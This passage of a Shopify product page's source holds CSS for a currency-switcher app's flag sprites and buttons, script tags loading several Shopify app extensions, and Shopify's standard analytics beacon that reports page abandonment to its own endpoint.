-35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
